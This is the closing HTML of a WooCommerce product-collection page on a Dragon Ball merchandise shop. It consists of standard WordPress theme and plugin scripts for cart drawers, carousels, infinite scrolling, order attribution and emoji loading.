<script type="text/javascript" src="https://dragonball.store/wp-content/plugins/wpc-order-tip-premium/assets/js/frontend.js?ver=3.1.1" id="wpcot-frontend-js"></script>
<script type="text/javascript" src="https://dragonball.store/wp-content/plugins/yith-infinite-scrolling/assets/js/yith.infinitescroll.min.js?ver=2.4.0" id="yith-infinitescroll-js"></script>
<script type="text/javascript" id="yith-infs-js-extra">
/* <![CDATA[ */
var yith_infs = {"navSelector":".sorting-end","nextSelector":".woocommerce-pagination a.next","itemSelector":".mainproduct","contentSelector":".content-area","loader":"https://dragonball.store/wp-content/plugins/yith-infinite-scrolling/assets/images/loader.gif","shop":"1"};
//# sourceURL=yith-infs-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://dragonball.store/wp-content/plugins/yith-infinite-scrolling/assets/js/yith-infs.min.js?ver=2.4.0" id="yith-infs-js"></script>
<script type="text/javascript" src="https://dragonball.store/wp-content/themes/shoptimizer/assets/js/main.min.js?ver=2.8.13" id="shoptimizer-main-js"></script>
<script type="text/javascript" id="shoptimizer-main-js-after">
/* <![CDATA[ */
			
			document.querySelectorAll('.woocommerce-image__wrapper').forEach(carousel => {
		    const carouselInner = carousel.querySelector('.shoptimizer-plp-image-wrapper');
		    const dots = carousel.querySelectorAll('.shoptimizer-plp-carousel--dot');
		    const carouselContainer = carousel.querySelector('.shoptimizer-plp-carousel-container');

		    // Check if the carousel container exists
		    if (carouselContainer) {
		        function updateDots() {
		            const scrollLeft = carouselContainer.scrollLeft;
		            const viewportWidth = carouselContainer.clientWidth;
		            const index = Math.round(scrollLeft / viewportWidth);

		            dots.forEach((dot, i) => {
		                dot.classList.toggle('active', i === index);
		            });
		        }

		        let isScrolling;
		        carouselContainer.addEventListener('scroll', () => {
		            clearTimeout(isScrolling);
		            isScrolling = setTimeout(() => {
		                updateDots();
		            }, 50);
		        });

		        // Initialize the dots
		        updateDots();
		    } else {
		        console.warn('Carousel container not found:', carousel);
		    }
		});

		

				jQuery( document ).ready( function( $ ) {
					$( 'body' ).on( 'added_to_cart', function( event, fragments, cart_hash ) {
						if ( ! $( 'body' ).hasClass( 'elementor-editor-active' ) ) {
							$( 'body' ).addClass( 'drawer-open' );
							$( '#shoptimizerCartDrawer').focus();
						}
					} );				
				} );
				document.addEventListener( 'DOMContentLoaded', function() {
					document.addEventListener( 'click', function( event ) {
						var is_inner = event.target.closest( '.shoptimizer-mini-cart-wrap' );
						if ( ! event.target.classList.contains( 'shoptimizer-mini-cart-wrap' ) && ! is_inner ) {
							document.querySelector( 'body' ).classList.remove( 'drawer-open' );
						}
						var is_inner2 = event.target.closest( '.shoptimizer-cart' );
						if ( event.target.classList.contains( 'shoptimizer-cart' ) || is_inner2 ) {
							var is_header = event.target.closest( '.site-header-cart' );
							var is_shortcode = event.target.closest( '.shoptimizer-cart-shortcode' );
							if ( is_header || is_shortcode ) {
								event.preventDefault();
								document.querySelector( 'body' ).classList.toggle( 'drawer-open' );
								document.getElementById('shoptimizerCartDrawer').focus();
							}
						}
						if ( event.target.classList.contains( 'close-drawer' ) ) {
							document.querySelector( 'body' ).classList.remove( 'drawer-open' );
						}
					} );
				} );

				// Mini Cart Ajax state.
				document.addEventListener( 'DOMContentLoaded', function() {
				    document.querySelector( '#ajax-loading' ).style.display = 'none';
				} );

				;
				( function( $ ) {
					'use strict';

				    var events_to_monitor = [
				        'wc-ajax=get_refreshed_fragments',
				        'wc-ajax=remove_from_cart',
				    ];

				    function handle_mini_cart_ajax_events( settings, show_loading ) {
				        if ( events_to_monitor.some( function( event ) {
				            return settings.url.indexOf( event ) !== -1;
				        })) {
				            if ( show_loading ) {
				                $( '#ajax-loading' ).css( 'display', 'block' );
				            } else {
				                $( '#ajax-loading' ).css( 'display', 'none' );
				            }
				        }
				    }

				    events_to_monitor.forEach( function( event ) {
				        $( document ).ajaxSend( function( event, jqXHR, settings ) {
				            handle_mini_cart_ajax_events( settings, true ); 
				        });
				        $( document ).ajaxComplete( function( event, jqXHR, settings ) {
				            handle_mini_cart_ajax_events( settings, false );
				        });
				    });
				    
				// Close anon function.
				}( jQuery ) );
				

			
			var observer = new IntersectionObserver(function(entries) {
				if(entries[0].intersectionRatio === 0)
					document.querySelector('.col-full-nav').classList.add('is_stuck');
				else if(entries[0].intersectionRatio === 1)
					document.querySelector('.col-full-nav').classList.remove('is_stuck');
			}, { threshold: [0,1] });

			observer.observe(document.querySelector('.s-observer'));
		
//# sourceURL=shoptimizer-main-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://dragonball.store/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://dragonball.store/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://dragonball.store/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="vi-wpvs-frontend-script-js-extra">
/* <![CDATA[ */
var vi_wpvs_frontend_param = [];
//# sourceURL=vi-wpvs-frontend-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://dragonball.store/wp-content/plugins/product-variations-swatches-for-woocommerce/assets/js/frontend-script.min.js?ver=1.1.10" id="vi-wpvs-frontend-script-js"></script>
<script type="text/javascript" src="https://dragonball.store/wp-content/plugins/woo-discount-rules-pro/Assets/Js/awdr_pro.js?ver=2.6.5" id="woo_discount_pro_script-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_0602cc5dcc5079895a9e6510ee114700","fragment_name":"wc_fragments_0602cc5dcc5079895a9e6510ee114700","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://dragonball.store/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://dragonball.store/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://dragonball.store/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<script>var rocket_beacon_data = {"ajax_url":"https:\/\/dragonball.store\/wp-admin\/admin-ajax.php","nonce":"dd6573deb0","url":"https:\/\/dragonball.store\/collections\/dragon-ball-phone-rings","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800}</script><script data-name="wpr-wpr-beacon" src='https://dragonball.store/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script></body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->